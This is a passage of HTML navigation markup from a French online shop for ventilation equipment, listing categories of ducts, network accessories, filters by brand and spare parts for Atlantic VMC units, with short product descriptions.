double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" 